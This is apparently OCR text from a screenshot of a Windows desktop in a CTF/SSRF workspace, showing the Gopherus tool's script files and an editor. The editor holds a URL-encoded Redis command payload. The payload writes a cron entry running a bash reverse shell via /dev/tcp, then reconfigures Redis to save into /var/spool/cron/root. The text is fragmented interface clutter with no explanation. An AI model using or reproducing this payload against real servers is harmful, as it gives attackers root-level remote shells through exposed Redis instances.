 C:\Users\MINGY\Desktop\Gopherus\scripts
文件
主页
共享
查看
*C:\Users\MINGY\Desktop\Gopherus\scripts\Redis.py - Notepad++
腾讯课堂
Gopherus
scripts
fuzz
src
scripts
scripts
名称
快速访问
OneDrive
WPS云文档
此电脑
3D 对象
坚果云
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
Data (D:)
Soft (E:)
网络
__init__.py
__init__.pyc
DumpMemcached.py
DumpMemcached.py
FastCGI.py
FastCGI.pyc
MySQL.py
MySQL.pyc
PHPMemcached.py
PHPMemcached.py
PyMemcached.py
PyMemcached.py
RbMemcached.py
RbMemcached.py
Redis.py
Redis.pyc
SMTP.py
SMTP.pyc
Zabbix.py
Zabbix.pyc
*3%0d%0a • (exec, scripts, php, ctf, test, default, Atom, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs,
文件(F)
编辑(E)
选择(S)
查找(I)
视图(V)
跳转(G)
工具(T)
项目(P)
首选项(N)
帮助(H)
OPEN FILES
ssrf_s2-032.txt
WEB5_SSRF.txt
*3%0d%0a
FOLDERS
exec
scripts
php
ctf
test
default
Atom
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
phpexec
*3%0d%0a
1 *3%0d%0a
2 $3%0d%0a
3 set%0d%0a
4 $1%0d%0a
5 1%0d%0a
6 $58%0d%0a
7 %0a
8 %0a
9 %0a
10 */1 * * * * bash -i >& /dev/tcp/127.0.0.1/2333 0>&1%0a%0a%0a%0a
11 %0d%0a
12 *4%0d%0a
13 $6%0d%0a
14 config%0d%0a
15 $3%0d%0a
16 set%0d%0a
17 $3%0d%0a
18 dir%0d%0a
19 $16%0d%0a
20 /var/spool/cron/%0d%0a
21 *4%0d%0a
22 $6%0d%0a
23 config%0d%0a
24 $3%0d%0a
25 set%0d%0a
26 $10%0d%0a
27 dbfilename%0d%0a
28 $4%0d%0a
29 root%0d%0a
30 *1%0d%0a
31 $4%0d%0a
6 lines, 91 characters selected
Tab Size: 4
Plain Text
").replace(
INS